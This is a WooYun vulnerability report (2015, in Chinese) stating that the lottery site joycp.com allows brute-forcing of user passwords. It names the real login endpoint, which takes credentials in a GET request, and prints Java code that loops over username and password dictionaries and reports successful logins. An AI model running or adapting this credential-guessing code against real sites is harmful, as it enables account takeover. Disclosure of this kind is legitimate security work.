漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-094782

漏洞标题:卓彩网存在暴力用户密码爆破风险

相关厂商:卓彩网

漏洞作者: 12098

提交时间:2015-02-02 10:19

修复时间:2015-03-19 10:20

公开时间:2015-03-19 10:20

漏洞类型:账户体系控制不严

危害等级:中

自评Rank:8

漏洞状态:未联系到厂商或者厂商积极忽略

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-02-02: 积极联系厂商并且等待厂商认领中,细节不对外公开

2015-03-19: 厂商已经主动忽略漏洞,细节向公众公开

简要描述:

密码控制体系不严格,存在爆破风险,成功爆破用户名密码。

详细说明:



登陆网址,分析发现登陆入口:

http://passport.joycp.com/

打开firebug插件,发现验证的逻辑很简单就是一个http get请求:

http://passport.joycp.com/ajax/login.ashx?username=xxx&pwd=xxx&vcode=&jsonp=JoyCp.Login.Result&rnd=0.3753943075351882

xxx部分就是传入的用户名、密码参数。



java程序上:

//读取用户名字典

List<String> listUser = LocalFileUtils.readFile2List("u1.txt");

//读取密码字典

List<String> listPass = LocalFileUtils.readFile2List("p1.txt");

for (String name : listUser) {

for (String pass : listPass) {

HttpUtils c = new HttpUtils();

String url = "http://passport.joycp.com/ajax/login.ashx?username="

+ name

+ "&pwd="

+ pass

+ "&vcode=&jsonp=ResultLogin&rnd=0.764307955056478";

String charset = "utf-8";

String s = c.get(url, charset);

if (s.contains("用户名或密码不正确")) {

} else if (s.contains("登录成功")) {

System.out.println("密码爆破成功:"+name+" "+pass);

}else if(s.contains("验证码")){

System.out.println("有验证码,攻击行为被发现!请你手动登陆一次,成功后验证码消失!");

}

}

}

}

爆破成功:

漏洞证明:

修复方案:

修改验证逻辑。

版权声明:转载请注明来源 12098@乌云

漏洞回应

厂商回应:

未能联系到厂商或者厂商积极拒绝